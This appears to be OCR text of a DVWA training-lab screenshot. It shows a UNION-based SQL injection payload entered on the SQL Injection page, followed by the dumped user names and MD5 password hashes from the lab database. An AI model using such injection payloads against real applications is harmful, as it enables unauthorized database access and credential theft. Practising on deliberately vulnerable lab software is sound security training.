 Not secure | 192.168.56.102/vulnerabilities/sqli/?id=%27+UNION+SELECT+first_name%2C+password+FROM+users+WHERE+... A Not syncing
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: ' UNION SELECT first_name, password FROM users WHERE  '1'='1' UNION SELECT last_name , first_name FROM users WHERE  '0'='0
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT first_name, password FROM users WHERE  '1'='1' UNION SELECT last_name , first_name FROM users WHERE  '0'='0
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT first_name, password FROM users WHERE  '1'='1' UNION SELECT last_name , first_name FROM users WHERE  '0'='0
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT first_name, password FROM users WHERE  '1'='1' UNION SELECT last_name , first_name FROM users WHERE  '0'='0
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT first_name, password FROM users WHERE  '1'='1' UNION SELECT last_name , first_name FROM users WHERE  '0'='0
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT first_name, password FROM users WHERE  '1'='1' UNION SELECT last_name , first_name FROM users WHERE  '0'='0
First name: admin
Surname: admin
ID: ' UNION SELECT first_name, password FROM users WHERE  '1'='1' UNION SELECT last_name , first_name FROM users WHERE  '0'='0
First name: Brown
Surname: Gordon
ID: ' UNION SELECT first_name, password FROM users WHERE  '1'='1' UNION SELECT last_name , first_name FROM users WHERE  '0'='0
First name: Me
Surname: Hack
ID: ' UNION SELECT first_name, password FROM users WHERE  '1'='1' UNION SELECT last_name , first_name FROM users WHERE  '0'='0
First name: Picasso
Surname: Pablo
ID: ' UNION SELECT first_name, password FROM users WHERE  '1'='1' UNION SELECT last_name , first_name FROM users WHERE  '0'='0
First name: Smith
Surname: Bob
More Information